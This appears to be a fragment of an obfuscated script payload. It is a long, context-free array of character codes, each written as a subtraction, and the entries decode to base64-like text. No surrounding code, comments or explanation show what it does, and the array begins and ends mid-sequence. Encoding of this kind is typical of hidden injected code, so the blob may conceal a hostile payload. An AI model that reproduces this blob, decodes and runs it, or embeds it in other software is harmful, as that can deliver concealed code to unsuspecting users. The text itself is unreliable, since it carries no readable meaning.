3, 93 - 3, 108 - 1, 117 - 1, 118 - 9, 81 - 5, 72 - 5, 123 - 8, 123 - 5, 86 - 9, 110 - 6, 54 - 2, 79 - 9, 77 - 7, 129 - 7, 78 - 5, 88 - 9, 82 - 4, 73 - 5, 112 - 5, 114 - 5, 75 - 1, 113 - 3, 118 - 3, 73 - 3, 82 - 9, 107 - 4, 54 - 6, 111 - 5, 76 - 5, 86 - 2, 71 - 6, 119 - 2, 80 - 5, 128 - 9, 81 - 4, 52 - 1, 86 - 4, 94 - 6, 105 - 5, 128 - 6, 98 - 8, 111 - 4, 124 - 8, 111 - 2, 107 - 9, 55 - 5, 106 - 6, 115 - 2, 77 - 3, 67 - 2, 90 - 5, 109 - 4, 76 - 4, 86 - 3, 115 - 8, 100 - 1, 104 - 7, 75 - 8, 80 - 3, 117 - 6, 78 - 3, 92 - 8, 77 - 4, 90 - 1, 80 - 6, 85 - 3, 97 - 8, 112 - 1, 86 - 3, 54 - 3, 119 - 3, 119 - 1, 86 - 9, 72 - 6, 86 - 1, 49 - 2, 68 - 3, 130 - 9, 62 - 6, 90 - 1, 80 - 3, 109 - 6, 81 - 8, 117 - 5, 76 - 3, 89 - 1, 126 - 6, 69 - 4, 108 - 9, 51 - 3, 125 - 5, 116 - 1, 92 - 5, 87 - 3, 118 - 2, 80 - 8, 96 - 6, 112 - 2, 57 - 4, 57 - 6, 97 - 8, 52 - 2, 108 - 4, 116 - 7, 84 - 2, 112 - 4, 117 - 9, 116 - 7, 71 - 1, 115 - 5, 57 - 8, 75 - 5, 91 - 7, 88 - 1, 120 - 8, 126 - 4, 74 - 3, 109 - 4, 55 - 7, 79 - 3, 91 - 1, 109 - 5, 121 - 5, 118 - 9, 107 - 8, 111 - 2, 100 - 1, 125 - 8, 89 - 9, 73 - 8, 62 - 6, 55 - 2, 71 - 1, 70 - 3, 81 - 4, 75 - 5, 85 - 8, 112 - 3, 78 - 9, 116 - 9, 81 - 2, 73 - 5, 95 - 6, 87 - 9, 85 - 6, 71 - 5, 124 - 5, 72 - 4, 69 - 3, 127 - 6, 79 - 2, 106 - 1, 76 - 3, 107 - 2, 88 - 7, 114 - 4, 88 - 6, 72 - 1, 120 - 5, 82 - 8, 90 - 1, 93 - 8, 78 - 4, 63 - 6, 91 - 9, 92 - 5, 103 - 3, 114 - 1, 75 - 2, 53 - 5, 81 - 8, 110 - 2, 71 - 1, 129 - 8, 110 - 7, 88 - 9, 83 - 5, 74 - 8, 118 - 3, 106 - 1, 83 - 6, 113 - 8, 103 - 3, 82 - 5, 103 - 4, 95 - 9, 109 - 1, 112 - 5, 83 - 8, 72 - 5, 53 - 1, 114 - 1, 77 - 3, 72 - 5, 78 - 9, 62 - 8, 69 - 4, 111 - 6, 123 - 7, 95 - 5, 83 - 3, 122 - 3, 90 - 9, 131 - 9, 89 - 9, 94 - 7, 108 - 9, 117 - 6, 78 - 5, 89 - 8, 84 - 7, 60 - 5, 72 - 5, 112 - 7, 86 - 9, 93 - 3, 98 - 8, 111 - 6, 52 - 4, 114 - 9, 85 - 9, 72 - 4, 126 - 7, 105 - 4, 77 - 2, 89 - 3, 116 - 9, 115 - 5, 71 - 4, 74 - 7, 90 - 5, 117 - 4, 85 - 7, 77 - 9, 114 - 7, 59 - 5, 70 - 5, 108 - 3, 117 - 1, 95 - 5, 99 - 9, 76 - 5, 79 - 9, 118 - 9, 104 - 6, 53 - 3, 102 - 2, 117 - 4, 107 - 6, 76 - 7, 122 - 3, 61 - 6, 78 - 9, 75 - 8, 106 - 3, 87 - 7, 84 - 9, 86 - 2, 109 - 5, 113 - 1, 76 - 2, 108 - 2, 128 - 9, 83 - 3, 79 - 3, 89 - 8, 53 - 5, 119 - 1, 75 - 9, 72 - 5, 113 - 9, 111 - 7, 77 - 1, 123 - 2, 88 - 3, 107 - 4, 79 - 8, 74 - 3, 121 - 1, 92 - 9, 97 - 7, 112 - 5, 110 - 2, 114 - 3, 92 - 3, 96 - 9, 109 - 1, 112 - 1, 102 - 5, 72 - 1, 94 - 4, 122 - 7, 95 - 8, 89 - 5, 96 - 6, 79 - 9, 86 - 8, 87 - 3, 123 - 8, 47 - 4, 79 - 5, 110 - 4, 93 - 3, 70 - 3, 85 - 6, 68 - 2, 124 - 5, 45 - 2, 74 - 2, 122 - 3, 101 - 2, 109 - 3, 78 - 2, 113 - 8, 55 - 7, 60 - 3, 87 - 3, 74 - 2, 74 - 4, 95 - 5, 92 - 3, 82 - 1, 110 - 7, 112 - 6, 77 - 4, 89 - 5, 83 - 6, 119 - 1, 79 - 6, 92 - 7, 125 - 9, 58 - 7, 107 - 8, 54 - 4, 95 - 5, 81 - 5, 100 - 3, 96 - 9, 74 - 9, 55 - 4, 94 - 4, 75 - 8, 72 - 7, 97 - 8, 81 - 3, 84 - 2, 93 - 8, 113 - 7, 85 - 3, 91 - 8, 120 - 5, 125 - 8, 86 - 8, 87 - 4, 51 - 3, 59 - 5, 74 - 9, 113 - 4, 125 - 5, 76 - 7, 93 - 3, 116 - 9, 123 - 3, 52 - 4, 110 - 8, 126 - 4, 106 - 7, 123 - 2, 102 - 3, 123 - 4, 53 - 5, 54 - 1, 70 - 2, 89 - 6, 115 - 7, 81 - 4, 106 - 4, 87 - 2, 89 - 3, 111 - 1, 99 - 2, 119 - 9, 121 - 1, 75 - 7, 82 - 2, 77 - 7, 105 - 6, 56 - 7, 77 - 5, 126 - 4, 61 - 5, 113 - 7, 82 - 9, 116 - 7, 88 - 7, 55 - 8, 70 - 3, 85 - 2, 114 - 3, 85 - 7, 97 - 7, 114 - 6, 95 - 5, 116 - 7, 101 - 4, 78 - 6, 92 - 6, 58 - 4, 81 - 8, 124 - 4, 89 - 7, 118 - 4, 87 - 6, 111 - 4, 124 - 4, 84 - 8, 99 - 9, 114 - 8, 58 - 1, 118 - 6, 81 - 2, 92 - 9, 106 - 7, 93 - 7, 79 - 6, 69 - 3, 128 - 8, 114 - 3, 69 - 1, 92 - 9, 115 - 8, 107 - 3, 83 - 6, 127 - 7, 116 - 9, 58 - 4, 76 - 6, 113 - 8, 115 - 7, 93 - 3, 106 - 5, 53 - 5, 119 - 3, 113 - 9, 85 - 7, 51 - 1, 115 - 4, 111 - 2, 78 - 1, 109 - 5, 60 - 8, 122 - 8, 77 - 5, 72 - 1, 79 - 9, 84 - 3, 86 - 2, 80 - 9, 66 - 9, 111 - 1, 84 - 5, 117 - 7, 49 - 1, 111 - 9, 87 - 8, 72 - 7, 67 - 2, 114 - 1, 69 - 1, 114 - 5, 109 - 6, 49 - 2, 84 - 9, 72 - 4, 115 - 8, 60 - 6, 77 - 6, 76 - 9, 87 - 2, 92 - 5, 84 - 9, 70 - 1, 122 - 6, 59 - 4, 101 - 3, 57 - 7, 69 - 4, 56 - 4, 82 - 4, 110 - 7, 67 - 2, 125 - 9, 74 - 6, 87 - 4, 57 - 1, 108 - 8, 80 - 7, 56 - 6, 109 - 5, 59 - 3, 82 - 1, 77 - 5, 84 - 6, 81 - 4, 87 - 7, 71 - 1, 101 - 2, 126 - 5, 77 - 9, 109 - 3, 56 - 4, 58 - 3, 72 - 6, 75 - 8, 91 - 6, 60 - 3, 72 - 1, 72 - 5, 111 - 4, 91 - 3, 82 - 5, 109 - 2, 123 - 7, 57 - 2, 99 - 1, 131 - 9, 105 - 5, 112 - 5, 81 - 2, 111 - 8, 76 - 3, 112 - 7, 73 - 1, 70 - 2, 89 - 8, 49 - 2, 79 - 6, 125 - 3, 105 - 6, 124 - 2, 100 - 1, 94 - 8, 111 - 3, 82 - 5, 106 - 8, 67 - 2, 109 - 2, 116 - 4, 76 - 5, 130 - 8, 83 - 6, 55 - 8, 103 - 6, 90 - 7, 119 - 4, 112 - 6, 81 - 9, 68 - 1, 115 - 8, 97 - 9, 76 - 3, 107 - 2, 105 - 2, 121 - 4, 77 - 3, 107 - 2, 117 - 2, 126 - 9, 104 - 3, 129 - 9, 124 - 4, 109 - 1, 88 - 7, 110 - 3, 125 - 5, 108 - 4, 91 - 1, 110 - 1, 65 - 9, 55 - 6, 83 - 7, 129 - 8, 105 - 6, 94 - 4, 84 - 4, 112 - 8, 104 - 4, 115 - 6, 79 - 8, 124 - 3, 110 - 3, 51 - 4, 85 - 8, 114 - 8, 119 - 7, 117 - 6, 92 - 2, 112 - 6, 79 - 9, 123 - 1, 92 - 8, 68 - 3, 49 - 1, 127 - 5, 80 - 7, 85 - 2, 83 - 2, 44 - 1, 88 - 9, 104 - 1, 82 - 5, 113 - 8, 90 - 3, 87 - 4, 94 - 9, 98 - 8, 77 - 4, 122 - 1, 53 - 1, 127 - 5, 79 - 3, 121 - 1, 74 - 5, 92 - 2, 82 - 3, 66 - 1, 52 - 4, 121 - 9, 74 - 8, 96 - 9, 61 - 8, 117 - 8, 99 - 9, 126 - 4, 74 - 4, 95 - 5, 90 - 6, 72 - 1, 126 - 7, 81 - 1, 81 - 7, 122 - 2, 116 - 8, 115 - 6, 82 - 6, 85 - 1, 80 - 7, 46 - 3, 78 - 4, 123 - 4, 81 - 4, 108 - 3, 93 - 6, 97 - 9, 125 - 9, 82 - 6, 74 - 1, 110 - 5, 67 - 2, 111 - 4, 85 - 5, 125 - 3, 56 - 4, 79 - 5, 79 - 6, 105 - 2, 58 - 9, 114 - 3, 73 - 6, 77 - 9, 86 - 5, 118 - 5, 81 - 7, 109 - 3, 54 - 2, 51 - 1, 77 - 2, 90 - 7, 70 - 5, 106 - 7, 82 - 7, 120 - 1, 55 - 3, 118 - 7, 86 - 7, 56 - 6, 61 - 4, 124 - 8, 82 - 4, 125 - 6, 94 - 9, 59 - 5, 91 - 3, 112 - 3, 61 - 4, 90 - 9, 93 - 9, 73 - 2, 62 - 5, 111 - 1, 82 - 7, 72 - 5, 97 - 8, 94 - 5, 86 - 7, 68 - 2, 97 - 8, 120 - 9, 83 - 1, 93 - 9, 93 - 8, 61 - 6, 84 - 4, 108 - 3, 92 - 3, 51 - 1, 86 - 5, 115 - 9, 127 - 8, 95 - 8, 85 - 7, 84 - 3, 80 - 7, 130 - 9, 83 - 9, 112 - 7, 112 - 9, 111 - 4, 102 - 3, 51 - 2, 76 - 6, 124 - 9, 94 - 6, 114 - 9, 106 - 7, 81 - 7, 79 - 1, 91 - 8, 70 - 5, 116 - 2, 86 - 6, 123 - 2, 106 - 7, 78 - 4, 99 - 2, 51 - 3, 76 - 2, 83 - 6, 92 - 9, 57 - 7, 92 - 3, 123 - 7, 78 - 1, 114 - 8, 60 - 8, 115 - 5, 67 - 2, 123 - 2, 77 - 3, 95 - 7, 83 - 5, 87 - 5, 62 - 6, 52 - 5, 74 - 1, 127 - 6, 82 - 8, 108 - 1, 79 - 5, 125 - 6, 86 - 9, 64 - 8, 89 - 2, 93 - 5, 124 - 8, 80 - 4, 96 - 7, 90 - 2, 56 - 7, 55 - 4, 99 - 1, 55 - 4, 86 - 4, 89 - 1, 88 - 6, 116 - 8, 110 - 2, 112 - 3, 70 - 3, 91 - 7, 86 - 9, 57 - 2, 78 - 1, 125 - 4, 90 - 5, 66 - 9, 89 - 8, 110 - 4, 62 - 6, 80 - 2, 87 - 7, 128 - 9, 105 - 6, 112 - 6, 91 - 2, 92 - 9, 117 - 2, 127 - 9, 84 - 6, 87 - 5, 111 - 7, 121 - 6, 84 - 2, 77 - 6, 93 - 3, 85 - 8, 107 - 7, 60 - 9, 58 - 1, 109 - 4, 99 - 1, 95 - 8, 108 - 4, 114 - 5, 102 - 4, 79 - 9, 108 - 1, 109 - 2, 77 - 5, 113 - 7, 79 - 6, 57 - 2, 83 - 8, 74 - 7, 87 - 5, 62 - 5, 80 - 8, 124 - 2, 106 - 3, 70 - 5, 77 - 2, 107 - 4, 56 - 3, 114 - 3, 85 - 5, 91 - 8, 56 - 4, 125 - 9, 82 - 3, 122 - 2, 113 - 9, 123 - 8, 86 - 4, 75 - 4, 93 - 3, 78 - 1, 105 - 5, 60 - 9, 63 - 6, 113 - 8, 99 - 1, 93 - 6, 111 - 7, 110 - 1, 100 - 2, 76 - 6, 108 - 1, 108 - 1, 79 - 7, 112 - 6, 80 - 7, 58 - 3, 79 - 4, 74 - 7, 84 - 2, 62 - 5, 76 - 4, 125 - 3, 109 - 6, 68 - 3, 79 - 4, 105 - 2, 58 - 5, 120 - 9, 86 - 7, 68 - 1, 55 - 3, 120 - 3, 75 - 1, 120 - 1, 88 - 6, 121 - 6, 90 - 8, 76 - 5, 95 - 5, 81 - 4, 107 - 5, 111 - 1, 63 - 6, 108 - 3, 103 - 5, 94 - 7, 113 - 9, 118 - 9, 106 - 8, 79 - 9, 108 - 1, 114 - 7, 78 - 6, 110 - 4, 76 - 3, 61 - 6, 77 - 2, 74 - 7, 91 - 9, 60 - 3, 74 - 2, 128 - 6, 104 - 1, 74 - 9, 78 - 3, 106 - 3, 58 - 5, 114 - 3, 78 - 2, 89 - 6, 108 - 5, 57 - 5, 81 - 3, 126 - 7, 116 - 9, 47 - 4, 92 - 5, 93 - 5, 119 - 3, 83 - 7, 94 - 4, 78 - 6, 60 - 8, 55 - 4, 83 - 6, 118 - 8, 86 - 9, 111 - 9, 78 - 5, 125 - 5, 88 - 3, 126 - 8, 70 - 2, 54 - 4, 94 - 5, 125 - 9, 80 - 5, 124 - 3, 118 - 3, 121 - 2, 69 - 3, 53 - 3, 61 - 8, 69 - 2, 89 - 5, 70 - 1, 121 - 5, 111 - 2, 78 - 2, 90 - 6, 80 - 7, 52 - 9, 78 - 4, 122 - 3, 80 - 3, 106 - 1, 91 - 5, 124 - 2, 90 - 5, 104 - 2, 86 - 6, 126 - 5, 82 - 5, 112 - 7, 98 - 8, 71 - 4, 102 - 3, 81 - 7, 85 - 7, 67 - 2, 56 - 8, 75 - 3, 70 - 4, 129 - 8, 58 - 2, 115 - 4, 82 - 7, 89 - 2, 116 - 4, 124 - 7, 91 - 7, 73 - 2, 120 - 5, 102 - 5, 75 - 2, 128 - 9, 87 - 2, 129 - 8, 84 - 9, 111 - 5, 88 - 2, 119 - 3, 101 - 4, 74 - 3, 95 - 5, 118 - 3, 94 - 7, 90 - 7, 87 - 6, 107 - 6, 81 - 4, 111 - 5, 117 - 2, 117 - 6, 82 - 8, 80 - 8, 50 - 2, 103 - 1, 86 - 7, 67 - 2, 69 - 4, 115 - 2, 73 - 5, 113 - 4, 107 - 4, 60 - 7, 77 - 4, 112 - 6, 108 - 5, 118 - 8, 71 - 5, 85 - 2, 58 - 2, 97 - 8, 76 - 1, 113 - 8, 117 - 6, 114 - 1, 81 - 7, 114 - 9, 74 - 9, 114 - 7, 108 - 9, 57 - 8, 77 - 7, 124 - 9, 93 - 5, 114 - 9, 119 - 4, 73 - 6, 77 - 4, 113 - 8, 123 - 8, 123 - 9, 83 - 7, 55 - 4, 86 - 4, 96 - 8, 85 - 3, 117 - 9, 113 - 5, 113 - 4, 74 - 7, 91 - 7, 83 - 6, 58 - 3, 86 - 9, 128 - 7, 93 - 8, 59 - 2, 88 - 7, 107 - 1, 63 - 7, 84 - 6, 82 - 2, 121 - 2, 106 - 7, 111 - 5, 93 - 4, 86 - 3, 112 - 1, 118 - 4, 75 - 2, 89 - 8, 119 - 4, 113 - 5, 72 - 2, 59 - 9, 98 - 8, 92 - 5, 98 - 8, 118 - 9, 107 - 3, 60 - 9, 91 - 1, 119 - 9, 82 - 5, 81 - 3, 81 - 2, 90 - 9, 56 - 8, 117 - 5, 92 - 8, 80 - 8, 58 - 9, 71 - 1, 95 - 5, 53 - 3, 115 - 4, 129 - 9, 77 - 6, 90 - 6, 108 - 5, 79 - 1, 78 - 3, 87 - 6, 95 - 9, 114 - 3, 82 - 2, 71 - 3, 85 - 8, 128 - 6, 82 - 2, 127 - 8, 112 - 4, 113 - 8, 75 - 4, 107 - 1, 86 - 9, 97 - 7, 82 - 4, 86 - 3, 66 - 1, 52 - 3, 106 - 9, 110 - 1, 56 - 3, 79 - 2, 100 - 3, 126 - 7, 108 - 1, 117 - 5, 68 - 3, 110 - 5, 106 - 3, 58 - 3, 76 - 3, 113 - 7, 112 - 8, 50 - 2, 91 - 5, 51 - 3, 94 - 4, 97 - 7, 98 - 8, 110 - 7, 108 - 1, 131 - 9, 88 - 9, 126 - 4, 82 - 5, 110 - 2, 83 - 3, 87 - 2, 77 - 4, 52 - 5, 73 - 5, 91 - 7, 57 - 1, 73 - 1, 78 - 5, 57 - 7, 78 - 9, 108 - 4, 80 - 6, 91 - 7, 49 - 1, 97 - 8, 80 - 8, 126 - 6, 74 - 9, 57 - 1, 69 - 1, 116 - 7, 93 - 3, 130 - 9, 99 - 9, 59 - 9, 51 - 3, 119 - 5, 72 - 2, 78 - 7, 77 - 8, 89 - 3, 76 - 2, 129 - 9, 114 - 7, 105 - 1, 83 - 8, 111 - 2, 72 - 6, 125 - 5, 95 - 8, 92 - 7, 123 - 3, 120 - 5, 75 - 4, 126 - 4, 81 - 4, 111 - 9, 79 - 2, 113 - 8, 72 - 7, 115 - 3, 99 - 9, 69 - 2, 66 - 1, 91 - 2, 80 - 2, 86 - 4, 91 - 6, 108 - 2, 83 - 1, 87 - 4, 83 - 2, 107 - 4, 82 - 4, 87 - 4, 54 - 2, 58 - 8, 80 - 8, 111 - 7, 53 - 1, 90 - 1, 81 - 8, 111 - 8, 76 - 3, 125 - 3, 81 - 1, 72 - 1, 103 - 3, 52 - 1, 100 - 1, 49 - 1, 122 - 6, 57 - 4, 72 - 5, 90 - 6, 57 - 4, 83 - 6, 106 - 4, 89 - 4, 91 - 5, 117 - 7, 101 - 4, 112 - 6, 73 - 4, 91 - 1, 83 - 4, 70 - 5, 51 - 3, 117 - 5, 72 - 6, 91 - 4, 109 - 6, 104 - 1, 77 - 2, 88 - 5, 109 - 2, 48 - 1, 70 - 4, 84 - 1, 59 - 3, 85 - 2, 91 - 1, 114 - 6, 95 - 5, 115 - 6, 76 - 1, 87 - 3, 76 - 3, 114 - 7, 86 - 9, 69 - 3, 110 - 7, 114 - 6, 73 - 3, 112 - 7, 106 - 2, 77 - 9, 103 - 5, 51 - 1, 58 - 2, 62 - 6, 84 - 3, 79 - 7, 84 - 6, 81 - 4, 106 - 8, 74 - 4, 113 - 6, 128 - 8, 68 - 3, 114 - 9, 106 - 3, 117 - 3, 77 - 2, 71 - 3, 56 - 7, 63 - 6, 71 - 6, 73 - 6, 86 - 9, 98 - 1, 82 - 8, 121 - 1, 59 - 3, 127 - 9, 76 - 3, 71 - 4, 109 - 1, 117 - 4, 101 - 3, 110 - 3, 121 - 2, 60 - 5, 75 - 1, 107 - 2, 113 - 2, 77 - 8, 77 - 3, 91 - 8, 56 - 4, 131 - 9, 76 - 3, 129 - 7, 125 - 6, 69 - 2, 107 - 7, 57 - 6, 82 - 4, 112 - 3, 91 - 8, 131 - 9, 121 - 5, 52 - 4, 85 - 1, 96 - 9, 120 - 8, 126 - 4, 75 - 7, 112 - 6, 111 - 4, 82 - 4, 80 - 3, 109 - 6, 86 - 5, 115 - 4, 97 - 8, 88 - 5, 108 - 5, 109 - 2, 89 - 9, 108 - 5, 78 - 1, 58 - 5, 74 - 7, 112 - 7, 84 - 7, 70 - 1, 80 - 3, 73 - 6, 114 - 3, 53 - 4, 105 - 8, 112 - 3, 54 - 1, 79 - 2, 78 - 3, 112 - 9, 121 - 2, 115 - 4, 70 - 3, 70 - 2, 77 - 4, 116 - 7, 82 - 7, 74 - 7, 87 - 5, 56 - 1, 87 - 5, 94 - 7, 123 - 4, 69 - 2, 89 - 5, 77 - 8, 121 - 5, 114 - 5, 99 - 1, 57 - 7, 103 - 4, 118 - 7, 75 - 1, 106 - 2, 104 - 1, 59 - 7, 75 - 5, 113 - 8, 109 - 5, 76 - 6, 81 - 3, 88 - 4, 120 - 5, 44 - 1, 77 - 3, 108 - 2, 91 - 1, 76 - 9, 78 - 2, 109 - 5, 97 - 8, 53 - 5, 76 - 8, 122 - 1, 78 - 1, 61 - 4, 91 - 1, 53 - 2, 102 - 2, 125 - 3, 87 - 4, 53 - 2, 56 - 8, 79 - 5, 82 - 2, 109 - 2, 116 - 1, 53 - 4, 77 - 4, 76 - 9, 118 - 3, 114 - 8, 85 - 7, 51 - 3, 124 - 5, 47 - 4, 81 - 9, 71 - 4, 79 - 5, 81 - 4, 104 - 2, 91 - 6, 88 - 2, 115 - 5, 98 - 1, 118 - 8, 87 - 9, 81 - 4, 83 - 7, 105 - 2, 126 - 7, 126 - 5, 77 - 5, 122 - 1, 113 - 6, 111 - 7, 106 - 9, 92 - 8, 109 - 2, 118 - 8, 77 - 7, 88 - 5, 72 - 7, 104 - 5, 104 - 7, 66 - 1, 105 - 2, 120 - 8, 81 - 8, 124 - 3, 112 - 9, 59 - 7, 108 - 9, 54 - 5, 71 - 1, 122 - 7, 96 - 8, 111 - 5, 90 - 9, 84 - 5, 78 - 5, 112 - 3, 106 - 2, 62 - 6, 89 - 8, 76 - 4, 84 - 6, 79 - 2, 78 - 1, 86 - 1, 76 - 2, 78 - 1, 88 - 5, 56 - 6, 90 - 1, 118 - 2, 84 - 7, 109 - 3, 54 - 2, 117 - 7, 73 - 8, 129 - 8, 75 - 1, 93 - 5, 82 - 7, 89 - 8, 89 - 4, 122 - 8, 77 - 4, 73 - 5, 78 - 5, 55 - 2, 79 - 1, 107 - 4, 83 - 6, 58 - 5, 73 - 5, 90 - 3, 98 - 8, 93 - 6, 96 - 6, 114 - 9, 114 - 7, 125 - 4, 78 - 4, 73 - 5, 67 - 2, 92 - 3, 77 - 3, 84 - 2, 94 - 5, 116 - 5, 89 - 8, 53 - 3, 66 - 9, 126 - 8, 84 - 4, 70 - 1, 74 - 8, 123 - 1, 92 - 8, 79 - 8, 123 - 3, 91 - 1, 80 - 6, 75 - 9, 61 - 9, 125 - 4, 83 - 4, 124 - 3, 110 - 7, 115 - 8, 109 - 7, 90 - 8, 61 - 5, 54 - 2, 72 - 7, 70 - 3, 112 - 1, 85 - 6, 105 - 8, 73 - 6, 51 - 3, 116 - 5, 88 - 9, 70 - 2, 107 - 8, 83 - 9, 82 - 2, 111 - 3, 110 - 2, 56 - 1, 91 - 8, 56 - 6, 79 - 9, 45 - 2, 87 - 9, 129 - 7, 76 - 2, 125 - 3, 74 - 2, 128 - 7, 82 - 5, 93 - 7, 80 - 4, 120 - 1, 59 - 2, 112 - 3, 80 - 4, 84 - 1, 124 - 9, 119 - 5, 82 - 5, 67 - 2, 106 - 6, 120 - 6, 87 - 6, 116 - 9, 121 - 1, 85 - 9, 92 - 2, 116 - 7, 66 - 9, 115 - 5, 82 - 7, 73 - 6, 97 - 8, 91 - 2, 84 - 5, 67 - 1, 95 - 6, 116 - 5, 87 - 5, 89 - 5, 93 - 8, 59 - 4, 82 - 2, 112 - 7, 97 - 8, 57 - 7, 85 - 4, 112 - 7, 58 - 2, 93 - 6, 77 - 2, 106 - 3, 86 - 5, 55 - 7, 99 - 1, 60 - 9, 113 - 1, 121 - 8, 107 - 7, 68 - 3, 53 - 1, 109 - 6, 72 - 1, 71 - 4, 94 - 9, 68 - 3, 91 - 2, 90 - 2, 87 - 5, 86 - 8, 105 - 8, 118 - 8, 80 - 3, 88 - 6, 109 - 9, 59 - 8, 81 - 3, 84 - 7, 84 - 1, 54 - 4, 90 - 1, 124 - 8, 79 - 2, 111 - 5, 59 - 7, 112 - 2, 74 - 9, 129 - 8, 77 - 3, 92 - 4, 80 - 4, 120 - 1, 90 - 5, 116 - 5, 84 - 9, 113 - 7, 88 - 3, 103 - 2, 83 - 5, 105 - 1, 87 - 6, 57 - 5, 92 - 5, 96 - 8, 120 - 4, 80 - 4, 93 - 3, 70 - 5, 128 - 9, 113 - 2, 79 - 5, 73 - 6, 108 - 9, 75 - 5, 76 - 3, 112 - 9, 120 - 1, 110 - 4, 89 - 6, 97 - 9, 55 - 6, 72 - 2, 93 - 3, 53 - 3, 119 - 8, 122 - 2, 74 - 3, 89 - 5, 105 - 2, 80 - 2, 76 - 1, 86 - 5, 95 - 9, 116 - 5, 86 - 7, 126 - 5, 74 - 1, 130 - 9, 77 - 3, 128 - 7, 63 - 7, 112 - 6, 71 - 1, 123 - 1, 78 - 5, 84 - 5, 81 - 6, 69 - 1, 118 - 2, 118 - 8, 106 - 6, 55 - 4, 78 - 1, 85 - 6, 82 - 3, 87 - 6, 57 - 9, 126 - 5, 74 - 8, 70 - 3, 106 - 2, 111 - 7, 80 - 4, 114 - 9, 86 - 5, 60 - 3, 68 - 1, 89 - 5, 54 - 2, 124 - 8, 75 - 2, 124 - 4, 78 - 1, 129 - 8, 105 - 5, 73 - 4, 52 - 3, 116 - 3, 101 - 2, 124 - 4, 55 - 3, 118 - 6, 73 - 5, 92 - 8, 79 - 2, 92 - 2, 80 - 5, 78 - 7, 59 - 3, 113 - 5, 84 - 4, 127 - 6, 106 - 7, 96 - 7, 78 - 5, 125 - 5, 104 - 4, 64 - 7, 95 - 6, 87 - 3, 122 - 6, 74 - 4, 87 - 3, 88 - 4, 128 - 9, 123 - 2, 73 - 1, 111 - 2, 123 - 4, 89 - 7, 80 - 4, 126 - 7, 61 - 5, 109 - 3, 75 - 4, 69 - 2, 77 - 4, 117 - 6, 67 - 2, 73 - 8, 89 - 4, 56 - 4, 73 - 1, 77 - 6, 93 - 3, 96 - 9, 91 - 1, 112 - 7, 114 - 7, 122 - 1, 81 - 7, 70 - 2, 68 - 3, 95 - 6, 82 - 8, 89 - 7, 93 - 4, 120 - 9, 82 - 1, 56 - 6, 62 - 5, 120 - 2, 83 - 3, 70 - 1, 73 - 7, 126 - 4, 91 - 7, 77 - 9, 114 - 3, 94 - 5, 81 - 3, 76 - 7, 120 - 5, 59 - 9, 79 - 6, 75 - 7, 108 - 9, 48 - 1, 76 - 3, 50 - 2, 125 - 5, 126 - 6, 89 - 2, 88 - 5, 91 - 6, 93 - 3, 81 - 8, 130 - 9, 57 - 5, 128 - 6, 85 - 9, 126 - 7, 83 - 6, 76 - 8, 89 - 9, 71 - 6, 124 - 5, 56 - 6, 88 - 7, 59 - 9, 64 - 7, 54 - 6, 85 - 1, 93 - 6, 121 - 9, 125 - 3, 76 - 5, 111 - 6, 50 - 2, 80 - 4, 91 - 1, 111 - 8, 113 - 6, 128 - 6, 85 - 6, 127 - 5, 78 - 1, 114 - 6, 88 - 8, 90 - 5, 129 - 9, 122 - 2, 90 - 3, 88 - 5, 88 - 3, 91 - 1, 77 - 4, 128 - 7, 58 - 6, 127 - 5, 77 - 1, 124 - 4, 72 - 3, 98 - 8, 82 - 3, 74 - 9, 54 - 6, 119 - 7, 67 - 1, 95 - 8, 60 - 7, 118 - 9, 107 - 5, 73 - 4, 67 - 1, 130 - 8, 89 - 5, 69 - 1, 123 - 4, 91 - 4, 86 - 8, 109 - 5, 53 - 1, 57 - 7, 95 - 6, 90 - 7, 98 - 9, 62 - 8, 80 - 7, 126 - 7, 115 - 8, 108 - 3, 80 - 8, 89 - 8, 87 - 2, 73 - 5, 82 - 6, 124 - 3, 83 - 6, 113 - 7, 97 - 8, 113 - 7, 76 - 7, 92 - 2, 88 - 9, 67 - 2, 51 - 3, 118 - 6, 67 - 1, 89 - 2, 66 - 9, 54 - 6, 85 - 1, 93 - 8, 67 - 2, 123 - 6, 91 - 5, 55 - 7, 94 - 4, 130 - 8, 82 - 5, 71 - 6, 119 - 8, 55 - 7, 106 - 8, 128 - 6, 93 - 8, 119 - 1, 78 - 1, 110 - 7, 111 - 8, 58 - 9, 82 - 7, 108 - 2, 81 - 8, 78 - 3, 79 - 2, 112 - 7, 112 - 1, 74 - 5, 78 - 5, 111 - 5, 94 - 5, 86 - 6, 79 - 5, 131 - 9, 70 - 5, 112 - 1, 81 - 9, 128 - 7, 83 - 6, 63 - 6, 82 - 5, 90 - 7, 124 - 9, 50 - 3, 87 - 3, 73 - 1, 76 - 6, 95 - 5, 80 - 2, 82 - 1, 55 - 3, 123 - 2, 68 - 2, 110 - 5, 115 - 8, 52 - 9, 81 - 3, 108 - 4, 58 - 6, 55 - 1, 79 - 8, 68 - 1, 118 - 6, 75 - 7, 82 - 9, 73 - 5, 118 - 7, 120 - 8, 84 - 9, 84 - 1, 101 - 2, 75 - 5, 77 - 4, 125 - 5, 105 - 5, 121 - 4, 90 - 9, 117 - 8, 93 - 4, 57 - 9, 90 - 6, 93 - 6, 119 - 7, 125 - 3, 73 - 7, 84 - 1, 120 - 8, 99 - 9, 104 - 6, 104 - 1, 62 - 6, 113 - 1, 84 - 8, 72 - 4, 74 - 1, 116 - 6, 80 - 2, 110 - 7, 82 - 9, 56 - 4, 92 - 6, 130 - 8, 84 - 3, 86 - 7, 76 - 2, 130 - 9, 123 - 8, 49 - 6, 77 - 6, 89 - 6, 107 - 8, 81 - 3, 82 - 3, 73 - 7, 123 - 3, 111 - 2, 93 - 7, 114 - 4, 121 - 5, 128 - 7, 97 - 7, 59 - 9, 52 - 4, 124 - 5, 69 - 4, 130 - 9, 77 - 8, 76 - 2, 82 - 7, 106 - 3, 57 - 5, 122 - 1, 81 - 6, 111 - 2, 72 - 6, 69 - 4, 107 - 8, 57 - 9, 125 - 5, 118 - 3, 94 - 7, 93 - 6, 91 - 1, 82 - 6, 88 - 9, 109 - 3, 86 - 8, 111 - 1, 85 - 9, 109 - 3, 121 - 2, 87 - 7, 80 - 1, 83 - 1, 84 - 3, 111 - 5, 75 - 9, 89 - 5, 79 - 5, 108 - 4, 81 - 3, 91 - 8, 60 - 4, 124 - 3, 71 - 4, 77 - 9, 89 - 4, 122 - 9, 86 - 9, 106 - 3, 113 - 2, 127 - 6, 77 - 2, 116 - 7, 106 - 6, 59 - 8, 106 - 8, 110 - 3, 122 - 2, 123 - 9, 70 - 1, 72 - 5, 108 - 5, 103 - 1, 79 - 6, 130 - 8, 49 - 1, 111 - 2, 84 - 9, 85 - 2, 108 